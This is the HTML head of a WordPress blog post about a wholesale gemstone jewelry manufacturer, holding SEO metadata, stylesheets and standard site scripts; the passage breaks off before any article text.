

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/
body_size: 60261
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Insights into a Leading Women&#039;s Wholesale Gemstone Jewelry Manufacturer</title>
	<meta name="description" content="Insights into a Leading Women&#039;s Wholesale Gemstone Jewelry Manufacturer"/>
	<link rel="canonical" href="https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Insights into a Leading Women&#039;s Wholesale Gemstone Jewelry Manufacturer"/>
	<meta property="og:description" content="Insights into a Leading Women&#039;s Wholesale Gemstone Jewelry Manufacturer"/>
	<meta property="og:url" content="https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2023-12-15T09:57:18+00:00"/>
	<meta property="og:image" content="https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg"/>
	<meta property="og:image:width" content="800"/>
	<meta property="og:image:height" content="533"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="gia01"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="gia01"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/","url":"https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/","name":"Insights into a Leading Women's Wholesale Gemstone Jewelry Manufacturer","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg","datePublished":"2023-12-15T09:57:18+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/b715c789d0a647f6fa35233b20fc578d"},"description":"Insights into a Leading Women's Wholesale Gemstone Jewelry Manufacturer","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2023/12/Insights-into-a-Leading-Womens-Wholesale-Gemstone-Jewelry-Manufacturer.jpg","width":800,"height":533,"caption":"Insights into a Leading Women's Wholesale Gemstone Jewelry Manufacturer"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/b715c789d0a647f6fa35233b20fc578d","name":"gia01","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=96&d=wavatar&r=g","caption":"gia01"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Insights into a Leading Women&#8217;s Wholesale Gemstone Jewelry Manufacturer Comments Feed" href="https://www.vipspatel.com/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.6.pagespeed.cf.-rcGeBinZ9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"79e715237d","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/172928"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=172928'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Finsights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Finsights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
